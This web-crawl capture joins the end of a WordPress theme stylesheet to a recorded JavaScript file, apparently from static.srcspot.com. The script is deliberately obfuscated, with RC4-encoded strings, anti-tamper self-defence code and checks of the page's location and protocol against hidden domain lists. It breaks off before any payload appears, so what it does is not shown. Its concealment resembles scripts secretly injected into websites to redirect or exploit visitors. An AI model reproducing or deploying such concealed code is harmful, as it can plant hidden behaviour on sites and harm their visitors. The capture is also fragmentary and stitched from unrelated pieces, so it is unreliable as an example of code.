    background: #00977a !important;
  }
  #hero-panel.image-panel .overlay {
    display: none;
  }

  #hero-panel.image-panel .inner-content {
    padding: 0 20px;
  }

  #hero-panel.image-panel h1.page-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Bitter", serif;
    font-weight: bold;
    text-transform: none;
  }

  #hero-panel.image-panel h2 {
    font-family: "proxima-nova", Arial, sans-serif;
    font-size: 18px;
    line-height: 26px;
    font-weight: normal;
  }

  .page-menu.menu-desktop {
    display: none;
  }

  .page-menu.menu-mobile {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    padding: 20px 0;
  }

  .page-menu ul li {
    width: 100%;
  }

  .page-menu ul li span {
    display: none;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-default #main {
    border-bottom: 0;
    margin-bottom: 0;
  }

  #career-panel.image-panel {
    margin-top: 10px;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 141px;
    height: 99px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 0;
    top: 0;
    z-index: -1;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
    height: auto;
    top: 0;
    margin-bottom: 30px;
    z-index: 1;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 0;
  }

  #main ul:not(.pagination) {
    padding-left: 25px;
  }

  .page-template-page-technology #how-it-works .how-content {
    margin-bottom: 10px;
  }

  .page-template-page-technology #how-it-works ul li {
    padding-bottom: 15px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    margin-top: 30px;
    padding: 20px 0;
  }

  .page-template-page-technology #how-it-works {
    margin-bottom: 30px;
  }

  .page-template-page-careers #intro-content .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-careers #positions-panel h2 {
    margin-top: 0;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 235px;
  }

  .page-template-page-careers #positions-panel a.cta {
    margin-top: 10px;
  }

  .page-template-page-why #team .member-bio.shown {
    display: none;
  }

  .page-template-page-why #team .team-member .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member.shown .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member {
    padding-bottom: 40px;
    height: auto;
    cursor: default;
  }
  .page-template-page-why #team .team-member:hover img {
    opacity: 1;
  }
  .page-template-page-why #team .team-member:hover .member-name {
    color: #b95706;
  }

  a.cta.cta-large {
    margin: 10px auto;
    padding-left: 20px;
    padding-right: 20px;
  }

  body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
    padding: 0;
  }

  .image-panel .inner-content a.cta {
    margin-top: 0;
    margin-bottom: 25px;
  }

  body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
    margin-left: 0;
    margin-top: 20px;
    width: 100%;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    font-size: 32px;
    line-height: 38px;
    margin-top: 15px;
    margin-bottom: 15px;
  }

  body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
    font-size: 12px;
    line-height: 18px;
  }

  body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
    background: #e1e1e1 !important;
  }

  #main h1,
#main .header1 {
    font-size: 36px;
    line-height: 40px;
  }

  body.single #main {
    margin-top: 65px;
  }

  body.single .entry-meta {
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
  }

  body.single #main h2,
body.single #main .header2 {
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-contact #hero-panel.image-panel .inner-content {
    padding: 40px 0 20px 0;
  }
  .page-template-page-contact #hero-panel.image-panel .inner-content h2 {
    font-family: "Bitter", serif;
    font-size: 36px;
    line-height: 42px;
    font-weight: bold;
  }

  .page-template-page-contact #intro-content {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .page-template-page-contact #map-panel {
    padding-top: 20px;
    padding-bottom: 15px;
  }

  .page-template-page-contact #map-panel iframe {
    height: 320px;
  }

  body.error404 article #searchform label {
    width: 100%;
  }

  .page-template-page-contact #map-panel h3 a {
    color: #fff;
  }

  .page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
    display: none;
  }
  .page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
    display: block;
  }
}
@media (max-width: 600px) {
  .page-template-page-homepage #hero-panel img {
    width: 180%;
    right: -40%;
  }

  nav.menu {
    width: 320px;
  }

  body.nav-open #main-container {
    right: 320px !important;
  }
}
@media (max-width: 440px) {
  .page-template-page-homepage #hero-panel img {
    width: 240%;
    right: -70%;
    text-transform: none;
  }
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:

  Stylesheet: Print Stylesheet

  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.

  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  .sidebar,
.page-navigation,
.wp-prev-next,
.respond-form,
nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vickie.js
body_size: 34042
content:
var _0x9772029k=['WQXdWPtdHCoi','cmkyjwKJ','W4dcVmoXWR/dGW','tCoVWPqOCq','b8knyaRdJq','nahcOSk2WPG','W6BdGCoLWRT/','WQzeWONdJmov','W5VdHbubqG','W5ZcTmoNW6eT','WRtcU8oWWRJdKa','W73cGZOaWOq','uCkwW6uula','cSkNW7pcG8oy','eSkFW7VdLH4','WQRdPXlcLmoZ','ySojWQJcKxK','B8o6WRFcRLO','jSkDauec','f8oqWP4Riq','zN5uW6tcUq','BuTQECk8','BCojW73dQ8kG','DqWKj8kA','WR5uWPhdRSo3','ENmydaO','umoiWR7cMmki','C8kTjmo6W6a','mmk5W4NdUv4','DSoRWR1UW5i','xmoLWRBcNx0','nCo5kJtcNa','WOFcQh/cKCkS','CWq+jmkV','rIFcRWhdQq','mwyzu24','WOjXW6BdH8oo','W4/dHCoIWOfp','aSksna','W6dcRmk4lmkO','WQddMCoSgJy','C8kjWOZcPWO','ASo0WRi8AG','BfRdMv7dQa','W4FcNSkgj8kT','WQdcPCoRWPRdVq','y8o2WOtcK3K','yCo6WOJcRLm','WRFdRclcHSoJ','eLm5Fq','qmocWPThW6a','W6JcK8kgBeWnWPdcMCo7WPBdNmo6W6W','tSktW4mtbq','sSk4c8oVW5O','WRdcTM02WQO','bGbNlwS','WRFdKmkuWQuv','qL3dVNhdNq','WR7cI3u7WPS','lmkCCmo/da','cmoSWRCVeIpcP3m','y8kCWRKQfW','DCkTWQBdSdy','W5dcQ8keemkg','jCo8FJmL','WQJcT18+WQG','AZ17kCkA','W4W7WR0KW5m','tSoIWPKlBW','t3/dUftdGW','Axv9W7BcHW','d8kUumoKka','kmkCWRFcQ8oqW5rearzvWQpdVGm','WRZdVXdcNmoN','WObCBmoJjW','dZJcV8kJWOy','smkBWRubfW','F8ohWOtcLLO','oaD9o2O','WPhcRmk3WQ/cMG','n8oTW4NcVMy','WRfbB8o9oW','vSoeWP3cJc0','s8o0WP3cGmko','cmkMd3u','WQDJWPhdPmom','qCojWOXw','DSoPWQTAW5a','WQldJ8kDWPaU','gSowCSoraG','uCkXW4Ktma','yCknWRCbda','CSk3W4e5na','WPRcHmkpWPdcGq','EmoCWPatva','sSoPWPlcJf0','W6XIW7xcS8kG','aSoXW5pdKW','e1mbqW','W7/dUCocWOfs','WR5GWPtdKmou','W7a0W5fplW','WQVdHmotmG4','W4xdOJ3cQtS','omkQW73cKSko','rmk4W6WSbW','WP/dVSk4WQSf','W6ldIcWRFa','mCk9xYtdJq','WR/cNCkkWOJcSq','r8o0WPmNwa','EmojWOVcRr8','W6FdKH7cGbm','fYlcMCkBWRq','wSoiWPPJW7i','W4OUWOSyW4K','ECoRW5vX','c0OFsCobWOjoWRxdM8ojk8oIxa','WQD4F8o3eG','E2v9wSkm','rSoQWRZcPSk9','DSokW795jW','yCoPWO3cRNe','sSoCW45kcW','vLiHucymfmkJfrecyq','W5tdUmo+WO5H','WO/cLfCw','oSoxAaH8','tmo4W7nVgq','oCk9W6ldIMG','vgPKo20','W6BdPCkNW77cPHRdQmoMW4ygs8oc','W6C1W5Dkeq','WQjVWQ/dRSon','amo/WR/cMd8','W5CPWO8IW68','F2fHFSkx','pCkXdxOn','u8omkSoNW6q','zCoLWQpcGua','WRLyECodaG','WOzVWO3dVmof','nColkr3cTa','W5y4W4PMga','eZNcKSk6WPi','pCkjW7NdQHW','W6ZdSIFcGaC','WPldUCorlqG','uamtyheJCrO','WOBdR8kIWQmc','W5W+WOKuW5W','W49cWRlcM8kn','Emo8WRDjW4a','smoLWPpcVL4','fSoCBcSf','fCoTW4ZdKxe','W7GUW7vmea','W5GmW594eG','WQfvW6NdM8oT','jCk1BsNdPa','ESoeW6tdRCkG','mmoKW6OIW5m','W6ONW5XAaq','Bmo/iZ7cLq','DLqjWP3dVG','wCojWPffW7i','t8k9WQOJaW','lCk9uCoWaG','ASoEW6ZdPSkq','B8ouWP7cR8kj','W6JcRW1PWRG','WQzPWP/dS8o5','W5FdMSoKWRrJ','bbzYbwC','FefdW5VcMq','WRf4WOFdK8o2','Egr2Fmkm','f8kYrbNdOq','sHWKhSk0','rejADCk6','WOTcWQddNCoU','ESo0WQBcVwK/uCo1z8ozWQuo','sSkJWOqyea','vLSjWQtdQW','sLFdS2pdHa','BSkut8oefa','WPX/W6e3pG','x8o/W6pcTCoPmbKr','sbPghmkw','kmo6WRpdPK4','WPFdKbpcT8ou','xN5ZW6VcUW','WOjoWPhdHCoq','e8klj0Kv','WPhdPZJcR8ou','WR/cSMmEWOi','WOZcTCkQWOFcPa','W7KnWQC1W70','W6NcJmofWPRdVG','WPBdJqlcQSop','W6DwWPxdQCoKqxK','WOHYW7FdJmou','lCkmW7dcGSo2','W63cSW/cHmodW6KZWPm','Amk9WR0A','svddT2hdKW','W5dcGmkFkSke','revjECk/','aCkAwCoUnW','ztj+WQqa','dmksW6ldTJm','sCoNWO4jDa','ESodW5ddLSkt','rZrmWPir','r1zyW7xcUG','AmovWO7cKW','u8kBox50zXnPW695qtpdMW','nKagsfq','W6pcK8kYfSkq','zSo7WQtcMxO','zL4KbXS','wSo/WOdcUbC','oCo5W57dSvu','BSoTWRueCq','u8oVWPiT','WOJdRmoNfcK','fSkzWRNcPI0','gmoVxGCJ','f8kpj2KE','WQpdU8oWCCo9rSkbrCkWs8kfauG','W4JcM8kfi8k8','W5uxW7lcRCkIW61DE1tdQg3cKhe','WOjFW6VdGmow','WR58WOtdTCoj','lCkWW4RdL3a','AKuoWQ/dVG','FetcQ3FdLa','DZb8p8kY','g8kXqaZdRG','D8olWOdcPXu','W4VcKmoSWRNdNG','WQhdMmoqW6VcVa','WOHdWQVdU8oU','WQBcNCkVWQFcMa','fYvnevC','vSoYdCobW6i','C2xdK2pdLa','BN1RW6pcKa','WQhcOCkPWRRcJG','hmkSW4NcLCow','WPhcMSoYWQxdVG','CCksWOilWRK','BmkXWRyYfG','WOhcVCkSWOBcVq','W63cUComWQZdNa','qCkiW4Kvcq','WRFdOZJcISoW','WPlcL8oFWRddNq','tSkSWOOWnq','F2yDWOBdMW','W5WIW7H2fG','gCoRW43dRaC','WP1xW7RdRCo+','dfzHu8kSWONcRaVcGCkr','WQtcP1uOWQ4','xvtcQfBdKG','n8k8W4/cQSoi','sWaGcSkE','wSoPW5hdP8k1','shy/WO3dQq','amknFdBdIW','ASkAgWdcQa','vmoCWO9oW78','WPDtWQFdR8oU','m8k1W6VdR3m','BKFdKKNdLa','kCklkKmu','ytr0WO8Q','WPtcLSofWRldHq','qwrDW4xcKq','AItcQWVdIW','WODoWQtdRSoz','AuT5W4JdPG','imkzW4hcICow','WPNdUSkGWQ0c','WQtcO8o9WQpdPW','bSk8W7ZdJd0','W7RdKqyiwq','AMtcUMhdJG','mIJcQCko','WOxcTSo2WO/dQW','W5iVWRlcNmoPo1GdW5rn','C8oHiCoKW5G','usvBWQu1','bv4RE3u','W4xcGCopWOFdIq','W5/dOJm9xG','Emo0WPhcS1W','jcnvkeC','CSopWO7cUIq','tmoqgWFcNW','mCkpW7zxWOe','t13dSW','tmo3W6LJcG','WOldNdRcTmol','W5mtW5X0oa','imkPBI7dRG','ySkHWReoWOK','jSkpW63cTh8','aCkEW4KuWRe7WQ5oW6NcK8oO','iCoUxZir','WQPuEmoihq','W6BcJa9GWQK','j8kGW7NdQcu','B1rrACk5','wf8X','W6ZcGCoQWQ/dKG','faDLdwm','jWJcSCkHWRu','WP3cIWLzWOyxka','wmobWO90W4O','WQhcLSk2WRS','WP3cQ8ofWOJdHW','W6CSW79ncG','aqXdpvK','eCoSW7v6lmkhkW','ySkeW5a9Ca','Br98WO8/','W5FdKYOsqq','bSkrqHhdOG','vaGGmmkZ','v8oLW7jsiG','W7pcUCk4jCkN','smoQW5BdJSka','gmkcEHddIa','v8oFaY/cUG','C8kIWPGZkW','gt4SWQtdVZtcIsZcRLjP','W4VdHc4ulW','aYD/dx8','nSkLxZNdJG','w8k9WPuZWOK','WQpdUmo5CSoXrmoGCCkyuCkKiG','v8o8WRHtW4S','FYVcKdRdKa','qSoUWP04wa','W7JdPCooWO02','FmkBW783mG','BCk2WRyzWOK','tCoWW61Eiq','WOmNW7vTiCoqWPW','sG9WamkX','ysNcQX0','e8kUwCoMiq','eCkAW5RdQuW','gSkUxCoCla','rSkZW61qla','FsNcUq0','BmkoWRmVkq','CG5NnCkD','t8oLWPjWW64','AhGansy','C8onWRtcHKG','x8kOWP8nga','WPnpW6ddK8oi','BCkkW64smW','W4VdO8oeWR1t','ESoHWR3cHru','sb5yfmky'];function _0x9772029l(a,b){a=a-0x1b8;var c=_0x9772029k[a];if(_0x9772029l['PNQbFS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9772029l['EWzDHK']=h,_0x9772029l['gOKDYU']={},_0x9772029l['PNQbFS']=!![];}var e=_0x9772029k[0x0],f=a+e,g=_0x9772029l['gOKDYU'][f];if(g===undefined){if(_0x9772029l['ppfLrw']===undefined){var i=function(j){this['cfhfnu']=j,this['KQHbCg']=[0x1,0x0,0x0],this['BXmgxn']=function(){return'newState';},this['frhLjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qGhanv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KOUjxV']=function(){var j=new RegExp(this['frhLjB']+this['qGhanv']),k=j['test'](this['BXmgxn']['toString']())?--this['KQHbCg'][0x1]:--this['KQHbCg'][0x0];return this['TlrgUv'](k);},i['prototype']['TlrgUv']=function(j){if(!Boolean(~j))return j;return this['uioDzY'](this['cfhfnu']);},i['prototype']['uioDzY']=function(j){for(var k=0x0,l=this['KQHbCg']['length'];k<l;k++){this['KQHbCg']['push'](Math['round'](Math['random']())),l=this['KQHbCg']['length'];}return j(this['KQHbCg'][0x0]);},new i(_0x9772029l)['KOUjxV'](),_0x9772029l['ppfLrw']=!![];}c=_0x9772029l['EWzDHK'](c,b),_0x9772029l['gOKDYU'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9772029l;while(!![]){try{var c=-parseInt(X(0x266,'Y^Me'))+parseInt(X(0x2c0,'[#Ij'))*parseInt(X(0x236,'czlS'))+-parseInt(X(0x1bd,'MxIk'))*-parseInt(X(0x2b6,'5a4a'))+-parseInt(X(0x2a4,'2hwt'))*-parseInt(X(0x215,'ZR8P'))+parseInt(X(0x1fd,'M&ov'))+-parseInt(X(0x1f6,'I3Ti'))+-parseInt(X(0x1c9,'gb9A'))*-parseInt(X(0x2c6,'*d80'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9772029k,0xa0280),!function(){var Y=_0x9772029l,k={};k[Y(0x1e4,'CzB0')]=function(M,N){return M<N;},k[Y(0x2cf,'efR2')]=function(M,N){return M!==N;},k[Y(0x220,'efR2')]=function(M,N){return M===N;},k[Y(0x212,'czlS')]=function(M,N){return M+N;},k[Y(0x2b0,'*d80')]=function(M,N){return M*N;},k[Y(0x2b2,'6P$D')]=function(M,N){return M-N;},k[Y(0x257,'IRm^')]=function(M,N){return M+N;},k[Y(0x29f,'czlS')]=function(M,N){return M===N;},k[Y(0x260,'qT%Z')]=function(M,N){return M-N;},k[Y(0x1ec,'rq$a')]=function(M,N){return M===N;},k[Y(0x328,'%V5V')]=function(M,N){return M===N;},k[Y(0x31f,'M5I!')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x206,'luua')]=function(M,N){return M||N;},k[Y(0x30e,'8Y3*')]=function(M,N){return M(N);},k[Y(0x297,'M5I!')]=function(M){return M();},k[Y(0x314,'E@C9')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x1c3,'I3Ti')]=function(M,N){return M!==N;},k[Y(0x2a0,'rq$a')]=function(M,N){return M!==N;},k[Y(0x25e,'%q*a')]=function(M,N){return M!==N;},k[Y(0x2ef,'CzB0')]=function(M,N){return M!==N;},k[Y(0x1c0,'Y^Me')]=function(M,N){return M!==N;},k[Y(0x306,'IRm^')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x242,'as(1')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x217,'(b5n')]=function(M,N){return M(N);},k[Y(0x26f,'efR2')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x28f,'efR2')]=function(M,N){return M||N;},k[Y(0x28a,'s7XE')]=Y(0x2e5,'*d80')+Y(0x2f4,'LsnI')+Y(0x1ee,'J2sU')+Y(0x304,'as(1')+Y(0x2f0,'%q*a')+Y(0x1c6,'zObY')+Y(0x2d5,'efR2')+Y(0x302,')bGS')+Y(0x1ca,'YKVY')+Y(0x1dc,'MxIk')+Y(0x2ea,'0)Jm')+Y(0x327,'wIU[')+Y(0x2b5,'czlS')+Y(0x265,'as(1')+Y(0x205,'6P$D')+Y(0x23a,'1&z(')+Y(0x1e9,'D(x9')+Y(0x1ea,'wLfH')+Y(0x2d3,'rq$a')+Y(0x311,'felf')+Y(0x29b,'IRm^')+Y(0x27b,'M5I!')+Y(0x30d,'wIU[')+Y(0x20f,'felf')+Y(0x1d0,'J2sU')+Y(0x2fd,'[#Ij')+Y(0x202,'8Y3*')+Y(0x228,'1&z(')+Y(0x29c,'D(x9')+Y(0x309,'H$ye')+Y(0x31b,'%q*a')+Y(0x1ce,')bGS')+Y(0x30b,'0)Jm')+Y(0x241,'luua')+Y(0x22f,'IRm^')+Y(0x284,'p9Dv')+Y(0x1dd,'wLfH')+Y(0x1d9,'08bx')+Y(0x27e,'J2sU')+Y(0x2ab,'M&ov')+Y(0x2a8,'LsnI')+Y(0x2e4,'1&z(')+Y(0x2f8,'CzB0')+Y(0x2c9,'rq$a')+Y(0x1c8,'1&z(')+Y(0x234,'YKPm'),k[Y(0x1c7,'IRm^')]=Y(0x2dc,'wLfH')+Y(0x2c4,'6P$D')+Y(0x2d0,'felf')+Y(0x27d,'MxIk')+Y(0x219,'5a4a')+Y(0x2aa,')bGS')+Y(0x1bb,'%V5V')+Y(0x21a,')bGS')+Y(0x25b,'Y^Me')+Y(0x1fb,')bGS')+Y(0x250,'YKPm')+Y(0x1be,'MxIk')+Y(0x208,'(b5n')+Y(0x278,'IRm^')+Y(0x282,'M5I!')+Y(0x25a,'ZR8P')+Y(0x2fe,'wLfH')+Y(0x1f1,'z[SW')+Y(0x2c5,'M&ov')+Y(0x262,'z]i8')+Y(0x303,')bGS')+Y(0x1c2,'%V5V')+Y(0x315,'ZR8P')+Y(0x246,'(b5n')+Y(0x30f,'5a4a')+Y(0x31d,'zObY')+Y(0x20e,'53xy')+Y(0x1fc,'*d80')+Y(0x2c9,'rq$a')+Y(0x23f,'YKVY')+Y(0x1f2,'WJ1B')+']',k[Y(0x313,'H$ye')]=Y(0x1da,'1&z(')+Y(0x232,'efR2')+Y(0x20c,')bGS')+Y(0x1e8,'z[SW')+Y(0x255,'gb9A')+Y(0x285,'6P$D')+Y(0x2d6,'0jzw')+Y(0x286,'czlS')+Y(0x25c,')bGS')+Y(0x2c3,'M5I!')+Y(0x1d4,'7ugV')+Y(0x2b9,'[#Ij')+Y(0x223,'6P$D')+Y(0x1f9,'7ugV')+Y(0x1f5,'*d80'),k[Y(0x31e,'Y^Me')]=Y(0x2a1,'s7XE')+Y(0x2f6,'efR2')+Y(0x310,')bGS')+Y(0x20a,'as(1')+Y(0x1fa,'*d80')+Y(0x2bb,'YKPm')+Y(0x295,'as(1')+Y(0x321,')bGS')+Y(0x1cd,'MxIk')+Y(0x2e2,'1&z(')+Y(0x2a2,'WJ1B'),k[Y(0x1b8,'M&ov')]=Y(0x290,'efR2')+Y(0x1bf,'8Y3*')+Y(0x2ae,'0jzw')+Y(0x218,'2hwt')+Y(0x312,'YKVY')+Y(0x1cf,'ZR8P')+Y(0x272,'LsnI')+Y(0x23e,'%q*a')+Y(0x1d1,'czlS')+Y(0x203,'ZR8P')+Y(0x305,'wLfH')+Y(0x23b,'6P$D')+Y(0x222,'0jzw')+Y(0x1e1,'53xy')+Y(0x263,'czlS')+Y(0x25f,'%q*a')+Y(0x207,'8Y3*')+Y(0x2bc,'A5t@'),k[Y(0x30a,'luua')]=function(M,N){return M-N;},k[Y(0x210,'6P$D')]=Y(0x21c,'czlS')+Y(0x200,'as(1')+Y(0x2c7,'MxIk')+Y(0x2fb,'08bx')+Y(0x1e2,'8Y3*'),k[Y(0x1cb,'m0^V')]=Y(0x324,'5a4a')+Y(0x24d,'0jzw'),k[Y(0x2de,'*d80')]=Y(0x24e,'zObY')+'t',k[Y(0x274,'J2sU')]=function(M,N){return M===N;},k[Y(0x2d9,'E@C9')]=Y(0x280,'wLfH')+Y(0x2af,'zObY'),k[Y(0x289,'%V5V')]=function(M,N,O){return M(N,O);},k[Y(0x2ee,'wLfH')]=function(M,N){return M-N;},k[Y(0x1c1,'j[WL')]=Y(0x2be,'M&ov')+'t',k[Y(0x2d1,'MxIk')]=Y(0x2db,'CzB0')+Y(0x1eb,'08bx')+Y(0x2b4,'0jzw'),k[Y(0x2e8,'I3Ti')]=function(M,N){return M||N;},k[Y(0x2ad,'felf')]=Y(0x267,'Y^Me')+Y(0x2eb,')bGS')+Y(0x247,'LsnI')+Y(0x230,'53xy')+Y(0x2ed,'2hwt')+Y(0x2ca,'efR2')+Y(0x2e0,'I3Ti')+Y(0x2cc,'*d80'),k[Y(0x2e7,'MxIk')]=Y(0x22d,'CzB0')+Y(0x252,'A5t@')+Y(0x1f7,'m0^V')+Y(0x264,'j[WL')+Y(0x1fe,'CzB0')+Y(0x1d5,'as(1'),k[Y(0x22c,'luua')]=function(M){return M();},k[Y(0x287,'2hwt')]=function(M,N,O){return M(N,O);},k[Y(0x275,'M&ov')]=function(M,N){return M+N;},k[Y(0x31a,'z]i8')]=Y(0x1e3,'I3Ti');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x9772029l;if(O){var Q=O[Z(0x291,'5a4a')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x1f4,'(b5n')](O[a0(0x273,'luua')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x237,'MxIk')](R,Q[a1(0x281,'YKVY')+'h']);R++)if(l[a1(0x1e5,'luua')](P[a1(0x2ac,'%q*a')+a1(0x1bc,'1&z(')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x1db,'wLfH')](M,Math[a2(0x270,'%q*a')](l[a2(0x322,'YKVY')](Math[a2(0x23d,'I3Ti')+'m'](),l[a2(0x26a,'53xy')](l[a2(0x21e,'6P$D')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x1ed,'efR2')](O,N[a3(0x201,'*d80')+'h']);O++){var P=N[O],Q=l[a3(0x26d,'s7XE')](0x0,P[a3(0x1f0,'%q*a')+'Of']('.'))?l[a3(0x20b,'wIU[')]('.',M):M,R=l[a3(0x1de,'J2sU')](Q[a3(0x29d,'08bx')+'h'],P[a3(0x1f8,'YKPm')+'h']),S=Q[a3(0x326,'wLfH')+'Of'](P,R),R=l[a3(0x213,'z[SW')](-0x1,S)&&l[a3(0x2e9,'5a4a')](S,R);if(R&&(l[a3(0x248,'YKVY')](Q[a3(0x226,'5a4a')+'h'],P[a3(0x239,'zObY')+'h'])||l[a3(0x22b,'[#Ij')](0x0,P[a3(0x2c8,'A5t@')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x283,'MxIk')](p,l[a4(0x21f,'2hwt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x298,'IRm^')](y,l[a5(0x1d8,'5a4a')](w));if(M){var M=l[a5(0x238,'p9Dv')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x2ce,'gb9A')](0x46,M[a5(0x2bf,'WJ1B')+a5(0x231,'YKPm')](0x0))&&l[a5(0x28e,'p9Dv')](0x66,M[a5(0x299,'E@C9')+a5(0x276,'wIU[')](0x0))||l[a5(0x27f,'LsnI')](0x49,M[a5(0x2a7,'ZR8P')+a5(0x2f3,'as(1')](0x1))&&l[a5(0x2d8,'5a4a')](0x69,M[a5(0x2ac,'%q*a')+a5(0x1c5,'qT%Z')](0x1))||l[a5(0x1cc,'WJ1B')](0x4c,M[a5(0x2fc,'M5I!')+a5(0x293,'8Y3*')](0x2))&&l[a5(0x214,'z]i8')](0x6c,M[a5(0x221,'gb9A')+a5(0x225,'p9Dv')](0x2))||l[a5(0x2a9,'rq$a')](0x45,M[a5(0x29a,'luua')+a5(0x225,'p9Dv')](0x3))&&l[a5(0x1d3,'%q*a')](0x65,M[a5(0x2da,'qT%Z')+a5(0x1f3,'5a4a')](0x3))||l[a5(0x1e6,'6P$D')](0x3a,M[a5(0x2bd,'LsnI')+a5(0x235,'luua')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x31c,'qT%Z')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x28d,'gb9A')](w);if(M){var N=l[a7(0x21b,'j[WL')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x233,'H$ye')](N,'~')?l[a7(0x20d,'m0^V')](y,M):O)&&l[a7(0x28b,'D(x9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x24f,'Y^Me')](N,O);}}function B(){var a8=Y,M=l[a8(0x2f5,'qT%Z')],N=new RegExp(l[a8(0x271,'LsnI')],'g');return M[a8(0x319,'Y^Me')+'ce'](N,'')[a8(0x216,'08bx')](';');}function D(){var a9=Y,M=l[a9(0x243,'YKVY')],N=new RegExp(l[a9(0x277,'zObY')],'g');return M[a9(0x2f1,'I3Ti')+'ce'](N,'')[a9(0x29e,'M5I!')](';');}function E(M){var aa=Y;return 